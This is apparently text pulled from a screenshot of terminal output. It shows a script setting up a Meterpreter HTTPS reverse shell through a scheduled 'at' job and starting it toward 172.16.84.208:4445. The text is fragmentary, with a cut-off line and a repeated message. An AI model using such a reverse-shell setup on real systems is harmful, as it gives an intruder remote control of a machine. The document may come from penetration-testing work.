 Press OK or CTRL+C to exit
Meterpreter HTTPS shell script does not exist.
Setting it up now...
warning: commands will be executed using /bin/sh
job 1 at Wed May  7 19:57:00 2025 Meterpreter HT
Setting it up now...
Starting Meterpreter HTTPS to 172.16.84.208:4445
Meterpreter HTTPS Started with PID:
16498
< OK >